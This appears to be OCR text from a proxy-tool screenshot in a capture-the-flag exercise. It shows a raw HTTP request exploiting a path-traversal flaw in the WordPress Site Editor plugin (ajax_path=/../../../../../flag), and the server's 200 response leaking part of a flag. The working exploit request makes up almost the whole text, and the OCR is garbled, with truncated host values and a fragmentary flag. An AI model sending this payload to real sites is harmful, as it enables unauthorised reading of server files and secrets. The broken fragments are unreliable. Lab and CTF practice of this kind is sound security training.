 Send
Cancel
<
>
Target: http:/ la7j
Request
Pretty Raw Hex
\n
1 GET
//wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern
.php?ajax_path=/../../../../../flag HTTP/1.1
2 Host: ec
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: _ga=GA1.2.617032228.1689668529; _ga_J1DQF09WZC=GS1.2.1689668531.1.0.1689668531.0.0.0
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Jul 2023 06:50:42 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 79
5 Connection: close
6 Vary: Accept-Encoding
7
8 flag{8 c}{"success":true,"data":{"output":[]}}